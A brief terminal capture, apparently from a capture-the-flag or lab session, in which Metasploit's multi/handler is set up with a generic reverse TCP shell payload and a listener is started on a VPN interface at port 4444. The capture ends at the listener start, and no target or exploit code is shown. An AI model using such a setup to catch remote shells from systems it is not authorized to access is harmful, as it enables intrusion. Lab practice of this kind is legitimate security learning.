 root@kali:/home/thepolarsheep# msfconsole
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.11
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:4444